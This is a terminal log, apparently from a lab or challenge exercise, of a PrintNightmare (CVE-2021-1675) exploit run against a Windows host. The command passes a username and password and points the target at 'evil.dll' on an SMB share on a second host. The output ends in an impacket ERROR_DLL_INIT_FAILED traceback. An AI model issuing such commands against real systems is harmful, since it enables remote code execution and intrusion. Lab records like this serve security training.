 ┌──(user㉿near)-[~]
└─$ sudo python3 ~/Desktop/ChallengeTasks/Far/CVE-2021-1675.py 'win10/User45:bd3e8f9f@176.194.115.244' '\\176.194.115.252\smb\evil.dll'
[*] Connecting to ncacn_np:176.194.115.244[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\WINDOWS\System32\DriverStore\FileRepository\ntprint.inf_amd64_c62e9f8067f98247\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\176.194.115.252\smb\evil.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Traceback (most recent call last):
  File "/home/user/Desktop/ChallengeTasks/Far/CVE-2021-1675.py", line 192, in <module>
    main(dce, pDriverPath, options.share)
  File "/home/user/Desktop/ChallengeTasks/Far/CVE-2021-1675.py", line 93, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
    return dce.request(request)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 878, in request
    raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0x45a - ERROR_DLL_INIT_FAILED - A dynamic link library (DLL) initialization routine failed.